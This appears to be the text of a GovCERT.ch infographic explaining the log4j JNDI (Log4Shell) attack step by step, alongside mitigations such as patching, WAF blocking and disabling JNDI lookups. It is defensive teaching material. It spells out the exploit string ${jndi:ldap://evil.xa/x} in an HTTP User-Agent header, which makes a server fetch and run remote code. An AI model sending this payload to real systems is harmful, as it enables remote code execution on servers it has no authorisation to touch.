 The log4j JNDI Attack
and how to prevent it
An attacker inserts the JNDI lookup in a
header field that is likely to be logged.
HTTP
GET /test HTTP/1.1
Host: victim.xa
User-Agent: ${jndi:ldap://evil.xa/x}
BLOCK WITH WAF
The string is passed to log4j
for logging
“ ”
${jndi:ldap://evil.xa/x}
log4j interpolates the string and
queries the malicious LDAP server.
?
ldap://evil.xa/x
DISABLE JNDI LOOKUPS
PATCH LOG4J
Attacker
Vulnerable Server
http://victim.xa
Vulnerable log4j
implementation
Malicious LDAP Server
ldap://evil.xa
1
2
LOG
3
DISABLE LOG4J
4
5
DISABLE
REMOTE
CODEBASES
public class Malicious implements Serializable {
...
static {
<malicious Java code>
}
....
}
JAVA deserializes (or downloads) the
malicious Java class and executes it.
!
dn:
javaClassName: Malicious
javaCodebase: http://evil.xa
javaSerializedData: <...>
The LDAP server responds with directory
information that contains the malicious
Java class
cc GovCERT.ch